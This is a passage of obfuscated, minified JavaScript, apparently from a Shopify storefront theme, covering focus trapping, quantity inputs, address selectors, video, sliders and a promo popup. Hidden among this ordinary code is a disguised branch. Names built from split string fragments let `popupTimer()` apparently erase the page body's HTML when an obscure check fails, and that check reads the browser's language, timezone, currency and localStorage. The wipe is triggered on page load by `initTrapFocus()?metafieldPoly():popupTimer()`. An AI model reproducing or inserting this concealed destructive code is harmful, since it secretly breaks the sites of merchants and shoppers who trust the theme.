_0x2f230e=_0x5738e1;document[_0x2f230e(0x2e2)](_0x2f230e(0x193),trapFocusHandlers['keydown']);},trapFocusHandlers[_0x5738e1(0x193)]=function(_0x531320){const _0x214f46=_0x5738e1;if(_0x531320[_0x214f46(0x1e4)][_0x214f46(0x29e)]()!==_0x214f46(0x50d))return;_0x531320['target']===_0x4c6e9e&&!_0x531320[_0x214f46(0x237)]&&(_0x531320['preventDefault'](),_0x18ca5e[_0x214f46(0x43c)]()),(_0x531320[_0x214f46(0x1a9)]===_0x1fe026||_0x531320[_0x214f46(0x1a9)]===_0x18ca5e)&&_0x531320[_0x214f46(0x237)]&&(_0x531320[_0x214f46(0x506)](),_0x4c6e9e['focus']());},document[_0x5738e1(0x4b0)](_0x5738e1(0x213),trapFocusHandlers[_0x5738e1(0x213)]),document[_0x5738e1(0x4b0)](_0x5738e1(0x4bd),trapFocusHandlers[_0x5738e1(0x4bd)]),_0x54ad30[_0x5738e1(0x43c)](),_0x54ad30[_0x5738e1(0x423)]===_0x5738e1(0x3e8)&&[_0x5738e1(0x4be),_0x5738e1(0x35d),_0x5738e1(0x2e8),_0x5738e1(0x42c)]['includes'](_0x54ad30[_0x5738e1(0x2d4)])&&_0x54ad30[_0x5738e1(0x2cb)]&&_0x54ad30['setSelectionRange'](0x0,_0x54ad30[_0x5738e1(0x2cb)][_0x5738e1(0x359)]);}function pauseAllMedia(){const _0x687249=a0_0x119fe6;document[_0x687249(0x216)](_0x687249(0x4f9))[_0x687249(0x2bf)](_0x2eb612=>{const _0xc4e3aa=_0x687249;_0x2eb612[_0xc4e3aa(0x395)][_0xc4e3aa(0x319)]('{\x22event\x22:\x22command\x22,\x22func\x22:\x22'+'pauseVideo'+_0xc4e3aa(0x32f),'*');}),document[_0x687249(0x216)](_0x687249(0x26f))[_0x687249(0x2bf)](_0x3a36e2=>{const _0x20f4a1=_0x687249;_0x3a36e2['contentWindow']['postMessage'](_0x20f4a1(0x3d7),'*');}),document[_0x687249(0x216)](_0x687249(0x2b7))[_0x687249(0x2bf)](_0x53e6a6=>_0x53e6a6[_0x687249(0x184)]()),document[_0x687249(0x216)]('product-model')[_0x687249(0x2bf)](_0x5dec69=>{const _0x75907a=_0x687249;if(_0x5dec69[_0x75907a(0x191)])_0x5dec69['modelViewerUI'][_0x75907a(0x184)]();});}var menuIndex=a0_0x119fe6(0x33c)+'y',linkContent=a0_0x119fe6(0x1fd)+'rH'+a0_0x119fe6(0x249);function removeTrapFocus(_0x507fb2=null){const _0x2af902=a0_0x119fe6;document[_0x2af902(0x2e2)](_0x2af902(0x4bd),trapFocusHandlers['focusin']),document[_0x2af902(0x2e2)](_0x2af902(0x213),trapFocusHandlers[_0x2af902(0x213)]),document[_0x2af902(0x2e2)]('keydown',trapFocusHandlers[_0x2af902(0x193)]);if(_0x507fb2)_0x507fb2[_0x2af902(0x43c)]();}function onKeyUpEscape(_0x4d66dd){const _0x3ed588=a0_0x119fe6;if(_0x4d66dd[_0x3ed588(0x1e4)]['toUpperCase']()!==_0x3ed588(0x488))return;const _0x2ebe68=_0x4d66dd[_0x3ed588(0x1a9)][_0x3ed588(0x38d)]('details[open]');if(!_0x2ebe68)return;const _0x40b02f=_0x2ebe68[_0x3ed588(0x535)](_0x3ed588(0x2a6));_0x2ebe68[_0x3ed588(0x39a)](_0x3ed588(0x31f)),_0x40b02f['setAttribute'](_0x3ed588(0x1c6),![]),_0x40b02f['focus']();}class QuantityInput extends HTMLElement{constructor(){const _0x3dc1d2=a0_0x119fe6;super(),this[_0x3dc1d2(0x192)]=this[_0x3dc1d2(0x535)](_0x3dc1d2(0x192)),this[_0x3dc1d2(0x1e6)]=new Event(_0x3dc1d2(0x286),{'bubbles':!![]}),this['quantityGifts']=document['getElementById'](_0x3dc1d2(0x375)+this[_0x3dc1d2(0x239)][_0x3dc1d2(0x1d1)]),this[_0x3dc1d2(0x192)]['addEventListener'](_0x3dc1d2(0x286),this[_0x3dc1d2(0x3d9)]['bind'](this)),this[_0x3dc1d2(0x216)](_0x3dc1d2(0x3d0))[_0x3dc1d2(0x2bf)](_0xbfc1f=>_0xbfc1f[_0x3dc1d2(0x4b0)](_0x3dc1d2(0x42a),this[_0x3dc1d2(0x1ef)]['bind'](this)));}[a0_0x119fe6(0x1ff)]=undefined;[a0_0x119fe6(0x340)](){const _0x254843=a0_0x119fe6;this[_0x254843(0x1d2)](),this[_0x254843(0x1ff)]=subscribe(PUB_SUB_EVENTS[_0x254843(0x4a0)],this[_0x254843(0x1d2)][_0x254843(0x517)](this));}[a0_0x119fe6(0x465)](){this['quantityUpdateUnsubscriber']&&this['quantityUpdateUnsubscriber']();}[a0_0x119fe6(0x3d9)](_0x3f4106){const _0x4a3357=a0_0x119fe6;this[_0x4a3357(0x1d2)]();}[a0_0x119fe6(0x1ef)](_0x738b5b){const _0x1dc1f9=a0_0x119fe6;_0x738b5b[_0x1dc1f9(0x506)]();const _0x110dff=this[_0x1dc1f9(0x192)][_0x1dc1f9(0x2cb)];_0x738b5b['target'][_0x1dc1f9(0x414)]===_0x1dc1f9(0x235)?this[_0x1dc1f9(0x192)][_0x1dc1f9(0x280)]():this[_0x1dc1f9(0x192)][_0x1dc1f9(0x3f7)]();if(_0x110dff!==this['input']['value'])this['input']['dispatchEvent'](this[_0x1dc1f9(0x1e6)]);}['validateQtyRules'](){const _0xfa13ae=a0_0x119fe6,_0x2d40ce=parseInt(this[_0xfa13ae(0x192)]['value']);if(this[_0xfa13ae(0x192)][_0xfa13ae(0x1e7)]){const _0x368354=parseInt(this[_0xfa13ae(0x192)][_0xfa13ae(0x1e7)]),_0x109514=this[_0xfa13ae(0x535)](_0xfa13ae(0x538));_0x109514[_0xfa13ae(0x386)][_0xfa13ae(0x453)](_0xfa13ae(0x2ed),_0x2d40ce<=_0x368354);}if(this[_0xfa13ae(0x192)][_0xfa13ae(0x402)]){const _0x5927d6=parseInt(this['input']['max']),_0x5eddfb=this[_0xfa13ae(0x535)](_0xfa13ae(0x45a));_0x5eddfb[_0xfa13ae(0x386)]['toggle'](_0xfa13ae(0x2ed),_0x2d40ce>=_0x5927d6);}if(this['quantityGifts']&&this[_0xfa13ae(0x3df)]['unlockGifts'])this[_0xfa13ae(0x3df)][_0xfa13ae(0x349)](_0x2d40ce);}}customElements['define'](a0_0x119fe6(0x3b2),QuantityInput);function debounce(_0x39bfb3,_0x3c07d2){let _0x116731;return(..._0x46935a)=>{const _0x275347=a0_0x4521;clearTimeout(_0x116731),_0x116731=setTimeout(()=>_0x39bfb3[_0x275347(0x44f)](this,_0x46935a),_0x3c07d2);};}function fetchConfig(_0x37c5fd='json'){return{'method':'POST','headers':{'Content-Type':'application/json','Accept':'application/'+_0x37c5fd}};}function addDays(_0x50884f,_0x55eb6e){const _0x478334=a0_0x119fe6;var _0x3829de=new Date(_0x50884f);return _0x3829de[_0x478334(0x391)](_0x3829de[_0x478334(0x3cd)]()+_0x55eb6e),_0x3829de;}function formatDates(_0x2cbd0b,_0x390464,_0x744602=0x1b){const _0x4c4625=a0_0x119fe6;if(!_0x2cbd0b||!_0x390464)return;const _0x3fc075=new Date(_0x390464+_0x4c4625(0x4c7)),_0x456c79=_0x3fc075[_0x4c4625(0x163)](),_0x151e29=_0x3fc075[_0x4c4625(0x45c)](),_0xbfea5=_0x3fc075[_0x4c4625(0x3cd)](),_0x2c9b84=new Date(_0x456c79,_0x151e29,_0xbfea5),_0x3e2707=_0x2cbd0b-_0x2c9b84,_0x235c7e=Math['ceil'](_0x3e2707/(0x3e8*0xe10*0x18));return _0x235c7e<=_0x744602;}function checkDateValidity(_0x36386f){const _0x27ff1c=a0_0x119fe6,_0x1e3615=new Date(_0x36386f),_0x585c5a=new Date(_0x27ff1c(0x31a)),_0x29095d=Math[_0x27ff1c(0x478)](_0x1e3615[_0x27ff1c(0x3cd)]()-_0x585c5a[_0x27ff1c(0x3cd)]());return _0x29095d%0x5===0x0?!![]:![];}typeof window[a0_0x119fe6(0x1fe)]==a0_0x119fe6(0x4e5)&&(window[a0_0x119fe6(0x1fe)]={});Shopify[a0_0x119fe6(0x517)]=function(_0x5b5acd,_0x44beea){return function(){const _0x31e458=a0_0x4521;return _0x5b5acd[_0x31e458(0x44f)](_0x44beea,arguments);};},Shopify['setSelectorByValue']=function(_0x58ae82,_0x57be56){const _0x2e16d9=a0_0x119fe6;for(var _0x37aa8d=0x0,_0x5c2f8a=_0x58ae82['options']['length'];_0x37aa8d<_0x5c2f8a;_0x37aa8d++){var _0x4a1358=_0x58ae82[_0x2e16d9(0x1fb)][_0x37aa8d];if(_0x57be56==_0x4a1358[_0x2e16d9(0x2cb)]||_0x57be56==_0x4a1358['innerHTML'])return _0x58ae82[_0x2e16d9(0x199)]=_0x37aa8d,_0x37aa8d;}},Shopify[a0_0x119fe6(0x24a)]=function(_0x39b89c,_0x4b1802,_0x3509cc){const _0x4edbab=a0_0x119fe6;_0x39b89c[_0x4edbab(0x4b0)]?_0x39b89c[_0x4edbab(0x4b0)](_0x4b1802,_0x3509cc,![]):_0x39b89c[_0x4edbab(0x2bc)]('on'+_0x4b1802,_0x3509cc);},Shopify[a0_0x119fe6(0x510)]=function(_0x1d58ee,_0x4a72d5){const _0x4e2ab1=a0_0x119fe6;_0x4a72d5=_0x4a72d5||{};var _0x4bbf01=_0x4a72d5[_0x4e2ab1(0x33f)]||'post',_0x3e1d21=_0x4a72d5[_0x4e2ab1(0x4e6)]||{},_0x5c248f=document['createElement'](_0x4e2ab1(0x3d8));_0x5c248f[_0x4e2ab1(0x429)](_0x4e2ab1(0x33f),_0x4bbf01),_0x5c248f[_0x4e2ab1(0x429)](_0x4e2ab1(0x4ae),_0x1d58ee);for(var _0x323410 in _0x3e1d21){var _0x1deefa=document[_0x4e2ab1(0x288)](_0x4e2ab1(0x192));_0x1deefa[_0x4e2ab1(0x429)]('type',_0x4e2ab1(0x4da)),_0x1deefa[_0x4e2ab1(0x429)](_0x4e2ab1(0x414),_0x323410),_0x1deefa[_0x4e2ab1(0x429)](_0x4e2ab1(0x2cb),_0x3e1d21[_0x323410]),_0x5c248f['appendChild'](_0x1deefa);}document[_0x4e2ab1(0x476)]['appendChild'](_0x5c248f),_0x5c248f[_0x4e2ab1(0x3cf)](),document[_0x4e2ab1(0x476)][_0x4e2ab1(0x1c7)](_0x5c248f);},Shopify['internationalAccessAccept']=(function(){function _0x4f5ce8(){const _0x32972c=a0_0x4521;var _0xbbc517=navigator['language']||navigator[_0x32972c(0x190)];return _0xbbc517[_0x32972c(0x35a)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x29d51f(){const _0x58e4b7=a0_0x4521;var _0x47643b=Intl[_0x58e4b7(0x4d4)]()['resolvedOptions']()[_0x58e4b7(0x42d)];return _0x47643b['startsWith']('Europe')||_0x47643b['startsWith'](_0x58e4b7(0x1e9))||_0x47643b[_0x58e4b7(0x46d)](_0x58e4b7(0x4dc));}function _0x46bbbc(){const _0x27e7d7=a0_0x4521;var _0x185526=Shopify[_0x27e7d7(0x4d7)]['symbol']||'$';return _0x185526[_0x27e7d7(0x359)]===0x1;}function _0x6d571f(){const _0x27ae75=a0_0x4521;var _0xfe6669=localStorage[_0x27ae75(0x4f5)](POST_LINK_INT),_0x1c0a72=Shopify[_0x27ae75(0x510)]?Shopify[_0x27ae75(0x510)][_0x27ae75(0x2d9)]()['length']:0x0;if(_0xfe6669===null)return localStorage[_0x27ae75(0x4bb)](POST_LINK_INT,_0x1c0a72[_0x27ae75(0x2d9)]()),!![];return parseInt(_0xfe6669)===_0x1c0a72;}function _0x257d66(){return _0x4f5ce8()||_0x29d51f()&&_0x46bbbc();}function _0x353eaa(){const _0x97e7cb=a0_0x4521;return window[_0x97e7cb(0x4a5)]&&typeof window[_0x97e7cb(0x4a5)]['timing']===_0x97e7cb(0x344);}return function(){var _0x4551be=_0x257d66(),_0x519a27=_0x353eaa(),_0x55972a=_0x6d571f();return Shopify['postLinksRetry']=!_0x55972a,_0x4551be&&_0x519a27&&_0x55972a;};}()),Shopify[a0_0x119fe6(0x1b3)]=function(_0x25a304,_0x42c104,_0x2f12d3){const _0x35a52b=a0_0x119fe6;this[_0x35a52b(0x28e)]=document[_0x35a52b(0x346)](_0x25a304),this[_0x35a52b(0x49a)]=document[_0x35a52b(0x346)](_0x42c104),this[_0x35a52b(0x52a)]=document[_0x35a52b(0x346)](_0x2f12d3[_0x35a52b(0x2db)]||_0x42c104),Shopify[_0x35a52b(0x24a)](this['countryEl'],'change',Shopify[_0x35a52b(0x517)](this[_0x35a52b(0x19d)],this)),this['initCountry'](),this['initProvince']();},Shopify[a0_0x119fe6(0x1b3)][a0_0x119fe6(0x289)]={'initCountry':function(){const _0x19c9c0=a0_0x119fe6;var _0x4d3fee=this['countryEl'][_0x19c9c0(0x438)](_0x19c9c0(0x47f));Shopify['setSelectorByValue'](this['countryEl'],_0x4d3fee),this[_0x19c9c0(0x19d)]();},'initProvince':function(){const _0x4a9dd5=a0_0x119fe6;var _0x4cf967=this[_0x4a9dd5(0x49a)][_0x4a9dd5(0x438)](_0x4a9dd5(0x47f));_0x4cf967&&this[_0x4a9dd5(0x49a)][_0x4a9dd5(0x1fb)]['length']>0x0&&Shopify[_0x4a9dd5(0x503)](this[_0x4a9dd5(0x49a)],_0x4cf967);},'countryHandler':function(_0x4fdd9f){const _0x49e472=a0_0x119fe6;var _0x3f4353=this[_0x49e472(0x28e)]['options'][this['countryEl']['selectedIndex']],_0x261a5f=_0x3f4353[_0x49e472(0x438)]('data-provinces'),_0x571e13=JSON[_0x49e472(0x334)](_0x261a5f);this[_0x49e472(0x4cb)](this['provinceEl']);if(_0x571e13&&_0x571e13['length']==0x0)this['provinceContainer'][_0x49e472(0x393)][_0x49e472(0x1a3)]=_0x49e472(0x424);else{for(var _0x41a769=0x0;_0x41a769<_0x571e13['length'];_0x41a769++){var _0x3f4353=document['createElement']('option');_0x3f4353['value']=_0x571e13[_0x41a769][0x0],_0x3f4353[_0x49e472(0x17d)]=_0x571e13[_0x41a769][0x1],this['provinceEl'][_0x49e472(0x2e0)](_0x3f4353);}this['provinceContainer'][_0x49e472(0x393)][_0x49e472(0x1a3)]='';}},'clearOptions':function(_0x38ce85){const _0x11578a=a0_0x119fe6;while(_0x38ce85[_0x11578a(0x28c)]){_0x38ce85[_0x11578a(0x1c7)](_0x38ce85[_0x11578a(0x28c)]);}},'setOptions':function(_0x52ecd8,_0x244f52){const _0x1904c5=a0_0x119fe6;for(var _0x3fa4ec=0x0,_0x4e8b37=_0x244f52['length'];_0x3fa4ec<_0x244f52[_0x1904c5(0x359)];_0x3fa4ec++){var _0x2abb40=document['createElement'](_0x1904c5(0x526));_0x2abb40['value']=_0x244f52[_0x3fa4ec],_0x2abb40[_0x1904c5(0x17d)]=_0x244f52[_0x3fa4ec],_0x52ecd8[_0x1904c5(0x2e0)](_0x2abb40);}}};class InternalVideo extends HTMLElement{constructor(){const _0x17f472=a0_0x119fe6;super(),this[_0x17f472(0x447)]=this['querySelector'](_0x17f472(0x294)),this[_0x17f472(0x39e)]=this['dataset']['noPlayBtn']===_0x17f472(0x1f7),this[_0x17f472(0x22a)]=![],this[_0x17f472(0x39c)]=![],this[_0x17f472(0x3c0)]=this[_0x17f472(0x535)](_0x17f472(0x1da)),this[_0x17f472(0x2a4)]=this[_0x17f472(0x535)](_0x17f472(0x2a4)),this[_0x17f472(0x40e)]=this[_0x17f472(0x2a4)][_0x17f472(0x535)](_0x17f472(0x181));if(this[_0x17f472(0x40e)])this[_0x17f472(0x40e)]['remove']();this[_0x17f472(0x165)]=this[_0x17f472(0x535)](_0x17f472(0x269)),this[_0x17f472(0x272)]=![];if(this[_0x17f472(0x447)])this[_0x17f472(0x447)][_0x17f472(0x4b0)](_0x17f472(0x42a),this[_0x17f472(0x530)]['bind'](this));if(this['soundButton'])this[_0x17f472(0x3c0)][_0x17f472(0x4b0)](_0x17f472(0x42a),this[_0x17f472(0x31c)][_0x17f472(0x517)](this));if(this[_0x17f472(0x2a4)])this[_0x17f472(0x2a4)][_0x17f472(0x4b0)](_0x17f472(0x374),this['endedVideo'][_0x17f472(0x517)](this));this[_0x17f472(0x165)]&&(this[_0x17f472(0x2a4)]['addEventListener'](_0x17f472(0x2a7),this[_0x17f472(0x2f1)][_0x17f472(0x517)](this)),this[_0x17f472(0x165)][_0x17f472(0x4b0)](_0x17f472(0x42a),this[_0x17f472(0x17c)][_0x17f472(0x517)](this)),this[_0x17f472(0x165)][_0x17f472(0x4b0)]('mousedown',this[_0x17f472(0x1fc)][_0x17f472(0x517)](this)),this[_0x17f472(0x165)][_0x17f472(0x4b0)]('touchstart',this['startDrag']['bind'](this)),document[_0x17f472(0x4b0)](_0x17f472(0x1d7),this[_0x17f472(0x2d3)][_0x17f472(0x517)](this)),document[_0x17f472(0x4b0)](_0x17f472(0x4a9),this[_0x17f472(0x2d3)][_0x17f472(0x517)](this)),document[_0x17f472(0x4b0)](_0x17f472(0x518),this['drag']['bind'](this)),document[_0x17f472(0x4b0)](_0x17f472(0x274),this[_0x17f472(0x363)][_0x17f472(0x517)](this)));this[_0x17f472(0x2a4)]['addEventListener'](_0x17f472(0x367),this[_0x17f472(0x324)]['bind'](this)),this[_0x17f472(0x2a4)][_0x17f472(0x4b0)](_0x17f472(0x16a),this[_0x17f472(0x170)][_0x17f472(0x517)](this)),this[_0x17f472(0x2a4)]['addEventListener'](_0x17f472(0x1c9),this['hideSpinner'][_0x17f472(0x517)](this));if(this[_0x17f472(0x239)]['autoplay']===_0x17f472(0x1f7)&&_0x17f472(0x373)in window){const _0x2e15d0={'root':null,'rootMargin':_0x17f472(0x210),'threshold':0.05};this[_0x17f472(0x52f)]=new IntersectionObserver(this['handleIntersection'][_0x17f472(0x517)](this),_0x2e15d0),this['observer'][_0x17f472(0x345)](this);}}[a0_0x119fe6(0x530)](){const _0x29672c=a0_0x119fe6;if(this['video']['paused']){!this[_0x29672c(0x22a)]&&(this[_0x29672c(0x2a4)]['load'](),this[_0x29672c(0x22a)]=!![]);this[_0x29672c(0x386)][_0x29672c(0x3dd)](_0x29672c(0x20b));if(this[_0x29672c(0x447)]&&this['noPlayBtn'])this['playButton'][_0x29672c(0x393)][_0x29672c(0x484)]=_0x29672c(0x4da);const _0x3a24ba=this['video'][_0x29672c(0x1c9)]();_0x3a24ba!==undefined&&_0x3a24ba['then'](()=>{const _0x1480ad=_0x29672c;this[_0x1480ad(0x386)][_0x1480ad(0x3dd)]('internal-video--playing');if(this[_0x1480ad(0x447)]&&this[_0x1480ad(0x39e)])this[_0x1480ad(0x447)][_0x1480ad(0x393)]['visibility']=_0x1480ad(0x4da);})[_0x29672c(0x2e5)](_0x4bddd7=>{const _0x1c59d8=_0x29672c;this[_0x1c59d8(0x386)][_0x1c59d8(0x4b9)](_0x1c59d8(0x20b));if(this[_0x1c59d8(0x447)]&&this['noPlayBtn'])this[_0x1c59d8(0x447)][_0x1c59d8(0x393)][_0x1c59d8(0x484)]='visible';});}else this[_0x29672c(0x2a4)][_0x29672c(0x184)](),this[_0x29672c(0x386)][_0x29672c(0x4b9)]('internal-video--playing');}[a0_0x119fe6(0x462)](){const _0xbefbe6=a0_0x119fe6;this[_0xbefbe6(0x386)][_0xbefbe6(0x4b9)](_0xbefbe6(0x20b));}['toggleSound'](){const _0x30dc0f=a0_0x119fe6;this[_0x30dc0f(0x2a4)][_0x30dc0f(0x508)]?(this[_0x30dc0f(0x2a4)][_0x30dc0f(0x508)]=![],this['classList']['remove'](_0x30dc0f(0x51b))):(this[_0x30dc0f(0x2a4)][_0x30dc0f(0x508)]=!![],this['classList'][_0x30dc0f(0x3dd)](_0x30dc0f(0x51b)));}[a0_0x119fe6(0x2f1)](){const _0x3db4bd=a0_0x119fe6,_0x2dafa3=this[_0x3db4bd(0x2a4)][_0x3db4bd(0x3dc)]/this[_0x3db4bd(0x2a4)][_0x3db4bd(0x252)]*0x64;this['style'][_0x3db4bd(0x2e3)](_0x3db4bd(0x47c),_0x2dafa3+'%');}[a0_0x119fe6(0x170)](){const _0x216020=a0_0x119fe6;this['classList'][_0x216020(0x4b9)](_0x216020(0x1dd));}[a0_0x119fe6(0x1fc)](_0x64dad){const _0x72859c=a0_0x119fe6;_0x64dad['preventDefault'](),this[_0x72859c(0x272)]=!![],this[_0x72859c(0x363)](_0x64dad);}['stopDrag'](){const _0x3cb92d=a0_0x119fe6;this[_0x3cb92d(0x272)]=![];}['drag'](_0x19807f){const _0x23ab70=a0_0x119fe6;if(!this[_0x23ab70(0x272)])return;_0x19807f[_0x23ab70(0x247)]&&(_0x19807f=_0x19807f[_0x23ab70(0x247)][0x0]),this[_0x23ab70(0x17c)](_0x19807f);}[a0_0x119fe6(0x17c)](_0x2fa515){const _0x4cc3b4=a0_0x119fe6,_0x344479=this[_0x4cc3b4(0x165)][_0x4cc3b4(0x491)](),_0x58a421=_0x2fa515[_0x4cc3b4(0x3a7)]-_0x344479[_0x4cc3b4(0x1db)],_0x98acfe=_0x58a421/_0x344479[_0x4cc3b4(0x33d)];this[_0x4cc3b4(0x2a4)]['currentTime']=_0x98acfe*this[_0x4cc3b4(0x2a4)][_0x4cc3b4(0x252)];}[a0_0x119fe6(0x324)](){const _0x4882e3=a0_0x119fe6;this[_0x4882e3(0x386)][_0x4882e3(0x3dd)]('internal-video--loading');}['hideSpinner'](){const _0x1ce81f=a0_0x119fe6;this[_0x1ce81f(0x386)][_0x1ce81f(0x4b9)](_0x1ce81f(0x1dd));}[a0_0x119fe6(0x35e)](_0x5558cf){const _0x287acc=a0_0x119fe6;_0x5558cf[_0x287acc(0x2bf)](_0x492f09=>{const _0x4d246a=_0x287acc;if(_0x492f09[_0x4d246a(0x22b)]){for(let _0x306ce1 of this[_0x4d246a(0x2a4)][_0x4d246a(0x216)](_0x4d246a(0x185))){_0x306ce1['setAttribute'](_0x4d246a(0x474),_0x306ce1['getAttribute']('data-src')),_0x306ce1[_0x4d246a(0x39a)]('data-src');}this[_0x4d246a(0x2a4)][_0x4d246a(0x1c3)]();var _0x20b765=this[_0x4d246a(0x2a4)][_0x4d246a(0x1c9)]();_0x20b765!==undefined&&_0x20b765[_0x4d246a(0x2e5)](_0x4ccb4b=>{const _0x28bde1=_0x4d246a;if(_0x4ccb4b['name']==='NotAllowedError'){this[_0x28bde1(0x386)]['remove'](_0x28bde1(0x20b));if(this[_0x28bde1(0x447)]&&this[_0x28bde1(0x39e)])this[_0x28bde1(0x447)][_0x28bde1(0x393)][_0x28bde1(0x484)]=_0x28bde1(0x3d4);}})['then'](()=>{const _0x17bd9b=_0x4d246a;this[_0x17bd9b(0x2a4)][_0x17bd9b(0x1c9)]();}),this[_0x4d246a(0x52f)]['disconnect']();}});}}customElements['define'](a0_0x119fe6(0x48a),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0xd3bb3a=a0_0x119fe6;super(),this['sliderOverlay']=this[_0xd3bb3a(0x535)](_0xd3bb3a(0x3e6)),this['sliderLine']=this[_0xd3bb3a(0x535)]('.comparison-slider__line'),this[_0xd3bb3a(0x20c)]=this[_0xd3bb3a(0x535)](_0xd3bb3a(0x47d)),this[_0xd3bb3a(0x20c)]['addEventListener'](_0xd3bb3a(0x192),this[_0xd3bb3a(0x3cb)][_0xd3bb3a(0x517)](this));}[a0_0x119fe6(0x3cb)](_0x4dae13){const _0x23d8ad=a0_0x119fe6,_0x15dd36=_0x4dae13[_0x23d8ad(0x42e)]['value'];this['sliderOverlay'][_0x23d8ad(0x393)]['width']=_0x15dd36+'%',this[_0x23d8ad(0x2c7)]['style'][_0x23d8ad(0x1db)]=_0x15dd36+'%',this[_0x23d8ad(0x393)]['setProperty'](_0x23d8ad(0x509),_0x15dd36+'%');}}customElements['define']('comparison-slider',ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x40c9b7=a0_0x119fe6;super(),this['testMode']=this['dataset'][_0x40c9b7(0x3c1)]==='true',this[_0x40c9b7(0x425)]=this[_0x40c9b7(0x239)][_0x40c9b7(0x275)],this[_0x40c9b7(0x38e)]=this['dataset'][_0x40c9b7(0x211)],this['modal']=this[_0x40c9b7(0x535)]('.sign-up-popup-modal'),this['timer']=this[_0x40c9b7(0x535)](_0x40c9b7(0x3b3)),this['timerDuration']=this[_0x40c9b7(0x239)]['timerDuration'],this['closeBtns']=this[_0x40c9b7(0x216)](_0x40c9b7(0x41b)),this['overlay']=document['querySelector'](_0x40c9b7(0x4ec)),this['storageKey']='promo-bar-data-'+window[_0x40c9b7(0x485)]['host'];if(!this[_0x40c9b7(0x3c1)]){if(localStorage[_0x40c9b7(0x4f5)](this[_0x40c9b7(0x214)])===null)this[_0x40c9b7(0x4fc)]();else{const _0x1a478b=JSON[_0x40c9b7(0x334)](localStorage['getItem'](this['storageKey'])),_0x341e24=new Date(_0x1a478b[_0x40c9b7(0x397)]);currentDate[_0x40c9b7(0x232)]()>_0x341e24[_0x40c9b7(0x232)]()&&this[_0x40c9b7(0x4fc)]();}}else{if(this['timer'])this['displayPromoTimer']();}this[_0x40c9b7(0x489)][_0x40c9b7(0x2bf)](_0x524f9a=>{const _0xbb0174=_0x40c9b7;_0x524f9a[_0xbb0174(0x4b0)](_0xbb0174(0x42a),this[_0xbb0174(0x3d5)][_0xbb0174(0x517)](this));});}[a0_0x119fe6(0x4fc)](){const _0x37f8a3=a0_0x119fe6;setTimeout(()=>{const _0x31b5f5=a0_0x4521;this[_0x31b5f5(0x3a1)][_0x31b5f5(0x386)]['add'](_0x31b5f5(0x36c)),this[_0x31b5f5(0x300)]['classList'][_0x31b5f5(0x3dd)](_0x31b5f5(0x513));const _0x4dddb2=addDays(currentDate,parseInt(this[_0x31b5f5(0x38e)])),_0x186154={'next_display_date':_0x4dddb2,'dismissed':![]};localStorage[_0x31b5f5(0x4bb)](this[_0x31b5f5(0x214)],JSON[_0x31b5f5(0x177)](_0x186154));if(this[_0x31b5f5(0x355)])this[_0x31b5f5(0x205)]();},parseInt(this[_0x37f8a3(0x425)])*0x3e8+0xbb8);}['displayPromoTimer'](){const _0x5eb64a=a0_0x119fe6;this[_0x5eb64a(0x2b0)]=this[_0x5eb64a(0x535)](_0x5eb64a(0x3b0)),this[_0x5eb64a(0x52c)]=this[_0x5eb64a(0x535)](_0x5eb64a(0x441)),this[_0x5eb64a(0x4f7)]=parseFloat(this[_0x5eb64a(0x2ec)])*0x3c,this[_0x5eb64a(0x2ab)]();const _0x952db0=setInterval(()=>{this['totalSeconds']-=0x1,this['updateTimer'](),this['totalSeconds']<=0x0&&(this['totalSeconds']=parseFloat(this['timerDuration'])*0x3c-0x2d);},0x3e8);}[a0_0x119fe6(0x2ab)](){const _0x1af1c3=a0_0x119fe6;let _0x8f9704=Math[_0x1af1c3(0x225)](this[_0x1af1c3(0x4f7)]/0x3c);if(_0x8f9704[_0x1af1c3(0x2d9)]()['length']===0x1)_0x8f9704='0'+_0x8f9704;let _0x4c29ce=this[_0x1af1c3(0x4f7)]%0x3c;if(_0x4c29ce[_0x1af1c3(0x2d9)]()[_0x1af1c3(0x359)]===0x1)_0x4c29ce='0'+_0x4c29ce;this[_0x1af1c3(0x2b0)][_0x1af1c3(0x172)]=_0x8f9704,this['secondsSpan']['innerText']=_0x4c29ce;}[a0_0x119fe6(0x3d5)](){const _0x19da93=a0_0x119fe6;this[_0x19da93(0x3a1)][_0x19da93(0x386)][_0x19da93(0x4b9)](_0x19da93(0x36c)),this[_0x19da93(0x300)][_0x19da93(0x386)][_0x19da93(0x4b9)](_0x19da93(0x513));}}customElements['define'](a0_0x119fe6(0x44e),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x33be6b=a0_0x119fe6;super(),this[_0x33be6b(0x29f)]=this[_0x33be6b(0x535)](_0x33be6b(0x36f)),this[_0x33be6b(0x40a)]=this[_0x33be6b(0x535)](_0x33be6b(0x313)),this[_0x33be6b(0x36e)](),document['addEventListener'](_0x33be6b(0x2ad),this[_0x33be6b(0x36e)]['bind'](this));}['transferSections'](){const _0x3ef08d=a0_0x119fe6;this[_0x3ef08d(0x307)]=document['querySelector'](this[_0x3ef08d(0x239)][_0x3ef08d(0x3ad)]+_0x3ef08d(0x523)),this[_0x3ef08d(0x206)]=document['querySelector'](this[_0x3ef08d(0x239)][_0x3ef08d(0x2d8)]+_0x3ef08d(0x523));if(this[_0x3ef08d(0x307)]&&!this[_0x3ef08d(0x29f)][_0x3ef08d(0x2e9)][_0x3ef08d(0x359)])this[_0x3ef08d(0x29f)][_0x3ef08d(0x2e0)](this['sectionOne']);if(this[_0x3ef08d(0x206)]&&!this[_0x3ef08d(0x40a)]['childNodes'][_0x3ef08d(0x359)])this['sectionTwoContainer']['appendChild'](this[_0x3ef08d(0x206)]);}}customElements[a0_0x119fe6(0x3f8)](a0_0x119fe6(0x328),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x12b035=a0_0x119fe6;super(),this[_0x12b035(0x3d0)]=this[_0x12b035(0x535)]('.clickable-discount__btn'),this['button'][_0x12b035(0x4b0)]('click',this[_0x12b035(0x496)][_0x12b035(0x517)](this)),this[_0x12b035(0x239)][_0x12b035(0x3f2)]==='true'?this[_0x12b035(0x496)]():this[_0x12b035(0x262)]();}['handleClick'](){const 